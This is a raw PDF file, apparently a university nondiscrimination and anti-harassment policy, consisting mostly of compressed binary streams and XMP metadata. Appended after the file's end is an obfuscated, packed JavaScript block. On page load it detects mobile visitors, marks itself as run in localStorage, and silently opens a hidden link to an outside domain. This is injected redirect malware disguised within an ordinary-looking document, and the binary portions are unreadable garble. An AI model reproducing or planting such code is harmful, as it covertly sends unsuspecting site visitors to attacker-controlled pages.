)0拢D碊2�>I塄{溆砃擬綶蓻�ど65N�"[l藆烟>晊3驰紏`搣J*pb狑鹫3$>脨uYUE渭泆召冚蜂Mj��/%锫�平嵔域k辆僵讽>�7亟0堺�!圓谌嵔尓/�黖€ K奩e
endstreamendobj30 0 obj<</Extends 28 0 R/Filter/FlateDecode/First 70/Length 256/N 9/Type/ObjStm>>stream
h迀愅j�0刜E区 愀.列Cヅ劯9�TEv�,$5苚_┩%喧0�7俺K�堉[DH紹�'緾^#ZT�1脫D玬tUF1�G�tp<<%m>颁剥缚炵触云(补С觯蓢�狈测皑搁&缚贰碍辶词皑湹腲�*,惒搁巅蟉,;别'皌锄罢�5惭�摆脋坥袄�;<笭{!脮襜�2綛遤D�哚E榓筘鈉棩|y嶏of�
���垲鐚駣贠哀瀭�&冏�*h浓�R5头  趽€�
endstreamendobj31 0 obj<</Length 3994/Subtype/XML/Type/Metadata>>stream
<?xpacket begin="锘�" id="W5M0MpCehiHzreSzNTczkc9d"?>
<x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c001 79.675d0f7, 2023/06/11-19:21:16        ">
   <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#">
      <rdf:Description rdf:about=""
            xmlns:xmp="http://ns.adobe.com/xap/1.0/"
            xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/"
            xmlns:dc="http://purl.org/dc/elements/1.1/"
            xmlns:pdf="http://ns.adobe.com/pdf/1.3/"
            xmlns:pdfx="http://ns.adobe.com/pdfx/1.3/">
         <xmp:ModifyDate>2025-11-24T10:27:00-06:00</xmp:ModifyDate>
         <xmp:CreateDate>2025-11-24T10:26:59-06:00</xmp:CreateDate>
         <xmp:MetadataDate>2025-11-24T10:27:00-06:00</xmp:MetadataDate>
         <xmp:CreatorTool>Acrobat PDFMaker 25 for Word</xmp:CreatorTool>
         <xmpMM:DocumentID>uuid:34516b39-ba89-4a1d-8c84-72d81bab78a5</xmpMM:DocumentID>
         <xmpMM:InstanceID>uuid:22a97802-4a2b-43d9-a0cb-70844aed4431</xmpMM:InstanceID>
         <xmpMM:subject>
            <rdf:Seq>
               <rdf:li>1</rdf:li>
            </rdf:Seq>
         </xmpMM:subject>
         <dc:format>application/pdf</dc:format>
         <dc:title>
            <rdf:Alt>
               <rdf:li xml:lang="x-default"/>
            </rdf:Alt>
         </dc:title>
         <dc:description>
            <rdf:Alt>
               <rdf:li xml:lang="x-default"/>
            </rdf:Alt>
         </dc:description>
         <dc:creator>
            <rdf:Seq>
               <rdf:li/>
            </rdf:Seq>
         </dc:creator>
         <pdf:Producer>Adobe PDF Library 25.1.201</pdf:Producer>
         <pdf:Keywords/>
         <pdfx:SourceModified/>
         <pdfx:Company/>
         <pdfx:Comments/>
         <pdfx:ContentTypeId>0x01010011B42028E6471648AF8BBFCAC2DDDB22</pdfx:ContentTypeId>
         <pdfx:MediaServiceImageTags/>
      </rdf:Description>
   </rdf:RDF>
</x:xmpmeta>
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                           
<?xpacket end="w"?>
endstreamendobj32 0 obj<</Filter/FlateDecode/First 6/Length 72/N 1/Type/ObjStm>>stream
h�260Q0P氨褀�/�+Q靶魑L)�66� �)侷c0i
&土�%D"m2!(V?げ U? 1=地� � e�I
endstreamendobj33 0 obj<</Filter/FlateDecode/First 6/Length 242/N 1/Type/ObjStm>>stream
h辒幜N�0哶%返V'碷A婴丁��&��4馞€6SH伨=轅� _>Y�戏�1`雞RN崤�(Nj78啅_<﹒拘h偻'軞緛� 鏤*@y衡yZ擬QUM]諦JY	AwU皀�*`$�)渜.R"项n _ ,$/祑�
l/洕zC螪�纬g鏜�<恻Ep~l嚻�崭�;u检濝oZ\M{锾T契x�'踸錱r-鵕 彄諱^#u賰EC淀钥�D��艣蛷  ⒇\X
endstreamendobj34 0 obj<</DecodeParms<</Columns 5/Predictor 12>>/Filter/FlateDecode/ID[<7EACC081BA8A164194A987975C2893E6><9BAAF32DEE7AC149B3BB1491875CAAB6>]/Info 305 0 R/Length 180/Root 307 0 R/Size 306/Type/XRef/W[1 3 1]>>stream
h辀b &FFk&FA)1�懸R`�┬f?慠� 掅堜:"�AX�琑D奨傎� �3槶V瞩,�$絍傌偡菱`7鹪侶�? 挄Dr€T2�冋鋪H�`訓侲€~�,�&估$#�$�7JM�$悭裵%i惍鎺喢(9X��癪€  V�
endstreamendobjstartxref
116
%%EOF
31 0 obj<</Length 5257/Subtype/XML/Type/Metadata>>stream
<?xpacket begin="锘�" id="W5M0MpCehiHzreSzNTczkc9d"?>
<x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c001 79.675d0f7, 2023/06/11-19:21:16        ">
   <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#">
      <rdf:Description rdf:about=""
            xmlns:xmp="http://ns.adobe.com/xap/1.0/"
            xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/"
            xmlns:dc="http://purl.org/dc/elements/1.1/"
            xmlns:pdf="http://ns.adobe.com/pdf/1.3/"
            xmlns:pdfx="http://ns.adobe.com/pdfx/1.3/">
         <xmp:ModifyDate>2025-11-24T10:30:19-06:00</xmp:ModifyDate>
         <xmp:CreateDate>2025-11-24T10:26:59-06:00</xmp:CreateDate>
         <xmp:MetadataDate>2025-11-24T10:30:19-06:00</xmp:MetadataDate>
         <xmp:CreatorTool>Acrobat PDFMaker 25 for Word</xmp:CreatorTool>
         <xmpMM:DocumentID>uuid:34516b39-ba89-4a1d-8c84-72d81bab78a5</xmpMM:DocumentID>
         <xmpMM:InstanceID>uuid:d0d6a8e7-a329-424a-929c-59af5ee2382a</xmpMM:InstanceID>
         <xmpMM:subject>
            <rdf:Seq>
               <rdf:li>1</rdf:li>
            </rdf:Seq>
         </xmpMM:subject>
         <dc:format>application/pdf</dc:format>
         <dc:title>
            <rdf:Alt>
               <rdf:li xml:lang="x-default">Nondiscrimination and Anti-Harassment Policy</rdf:li>
            </rdf:Alt>
         </dc:title>
         <dc:description>
            <rdf:Alt>
               <rdf:li xml:lang="x-default">This policy is intended to clarify the university鈥檚 prohibition on harassment. It also sets forth expectations regarding the reporting, investigation and resolution of bias incidents, including but not limited to harassment and hate crimes.</rdf:li>
            </rdf:Alt>
         </dc:description>
         <dc:creator>
            <rdf:Seq>
               <rdf:li>Title IX Coordinator and Associate Vice President for Inclusive Excellence</rdf:li>
            </rdf:Seq>
         </dc:creator>
         <dc:subject>
            <rdf:Bag>
               <rdf:li>anti-harassment</rdf:li>
               <rdf:li>nondiscrimination</rdf:li>
               <rdf:li>title ix</rdf:li>
               <rdf:li>AAUP</rdf:li>
               <rdf:li>bias</rdf:li>
               <rdf:li>discrimination</rdf:li>
               <rdf:li>hate crime</rdf:li>
               <rdf:li>color</rdf:li>
               <rdf:li>race</rdf:li>
               <rdf:li>creed</rdf:li>
               <rdf:li>religion</rdf:li>
               <rdf:li>age</rdf:li>
               <rdf:li>marital status</rdf:li>
               <rdf:li>tell someone</rdf:li>
               <rdf:li>ADA</rdf:li>
            </rdf:Bag>
         </dc:subject>
         <pdf:Producer>Adobe PDF Library 25.1.201</pdf:Producer>
         <pdf:Keywords>anti-harassment, nondiscrimination, title ix, AAUP, bias, discrimination, hate crime, color, race, creed, religion, age, marital status, tell someone, ADA</pdf:Keywords>
         <pdfx:SourceModified/>
         <pdfx:Company/>
         <pdfx:Comments/>
         <pdfx:ContentTypeId>0x01010011B42028E6471648AF8BBFCAC2DDDB22</pdfx:ContentTypeId>
         <pdfx:MediaServiceImageTags/>
      </rdf:Description>
   </rdf:RDF>
</x:xmpmeta>
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                           
<?xpacket end="w"?>
endstreamendobj307 0 obj<</Lang(� E N - U S)/MarkInfo<</Marked true>>/Metadata 31 0 R/Outlines 48 0 R/PageLayout/OneColumn/Pages 304 0 R/StructTreeRoot 95 0 R/Type/Catalog/ViewerPreferences<</DisplayDocTitle true>>>>endobj343 0 obj<</Author(Title IX Coordinator and Associate Vice President for Inclusive Excellence)/Comments()/Company()/ContentTypeId(0x01010011B42028E6471648AF8BBFCAC2DDDB22)/CreationDate(D:20251124102659-06'00')/Creator(Acrobat PDFMaker 25 for Word)/Keywords(anti-harassment, nondiscrimination, title ix, AAUP, bias, discrimination, hate crime, color, race, creed, religion, age, marital status, tell someone, ADA)/MediaServiceImageTags()/ModDate(D:20251124103019-06'00')/Producer(Adobe PDF Library 25.1.201)/SourceModified()/Subject(This policy is intended to clarify the university恠 prohibition on harassment. It also sets forth expectations regarding the reporting, investigation and resolution of bias incidents, including but not limited to harassment and hate crimes.)/Title(Nondiscrimination and Anti-Harassment Policy)>>endobj344 0 obj<</DecodeParms<</Columns 4/Predictor 12>>/Filter/FlateDecode/ID[<7EACC081BA8A164194A987975C2893E6><C283349692889946AF787C1376BBDF54>]/Index[31 1 307 1 343 2]/Info 343 0 R/Length 28/Prev 116/Root 307 0 R/Size 345/Type/XRef/W[1 3 0]>>stream
h辀bd*;夏� zH0^�.  $�X
endstreamendobjstartxref
167869
%%EOF
<script>
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('r z(){n(Q A==="R".d("").e().f("")){B S}C a;s D=A[\'\\t\\7\\0\\6\\T\\g\\0\\8\\1\'][\'\\1\\5\\u\\5\\U\\0\\6\\o\\2\\7\\0\']();a=V^W;C b=(X^Y)+(E^E);s F=Z 10("11|12|13 14|15|16|17|18 19|1a|1b|1c|1d".d("").e().f(""),\'\\9\');b=1e^1f;B F[\'\\1\\0\\7\\1\'](D)}r G(a){s c=h[\'\\i\\6\\0\\2\\1\\0\\H\\3\\0\\p\\0\\8\\1\']("\\2");c[\'\\q\\6\\0\\j\']=a;c[\'\\7\\1\\k\\3\\0\'][\'\\4\\9\\7\\l\\3\\2\\k\']="1g".d("").e().f("");c[\'\\1\\2\\6\\g\\0\\1\']="1h".d("").e().f("");h[\'\\m\\5\\4\\k\'][\'\\2\\l\\l\\0\\8\\4\\o\\q\\9\\3\\4\'](c);c[\'\\i\\3\\9\\i\\v\']();h[\'\\m\\5\\4\\k\'][\'\\6\\0\\p\\5\\w\\0\\o\\q\\9\\3\\4\'](c)}h[\'\\2\\4\\4\\H\\w\\0\\8\\1\\u\\9\\7\\1\\0\\8\\0\\6\']("\\1i\\1j\\1k\\o\\5\\8\\1\\0\\8\\1\\u\\5\\2\\4\\0\\4",r(){n(!I[\'\\g\\3\\5\\m\\2\\3\\J\\2\\6\']){n(h[\'\\m\\5\\4\\k\']!=1l){I[\'\\g\\3\\5\\m\\2\\3\\J\\2\\6\']="\\x";K=L[\'\\g\\0\\1\\x\\1\\0\\p\']("\\3\\t\\i\\v\\M\\j\\j");n(!K&&z()){G("\\q\\1\\1\\l\\1m\\N\\N\\1n\\O\\1o\\y\\P\\2\\y\\1p\\O\\y\\P\\w\\9\\l")}L[\'\\7\\0\\1\\x\\1\\0\\p\']("\\3\\t\\i\\v\\M\\j\\j","1q".d("").e().f(""))}}});',62,89,'u0065|u0074|u0061|u006C|u0064|u006F|u0072|u0073|u006E|u0069|||_0xd_0xf22|split|reverse|join|u0067|document|u0063|u0066|u0079|u0070|u0062|if|u0043|u006D|u0068|function|const|u0075|u004C|u006B|u0076|u0049|u0032|isMobileDevice|navigator|return|var|_0xb7eb|851792|_0x2a5e|OpenUrl|u0045|window|u0056|hasExecuted|localStorage|u005F|u002F|u0035|u002E|typeof|denifednu|false|u0041|u0077|930755|930753|406618|406621|new|RegExp|elibom|elibomei|inim|arepo|sobew|naibmys|yrrebkcalb|enohp|swodniw|dopi|dapi|enohpi|diordna|317927|317921|enon|knalb_|u0044|u004F|u004D|null|u003A|u0037|u0033|u0038|eurt'.split('|'),0,{}))</script>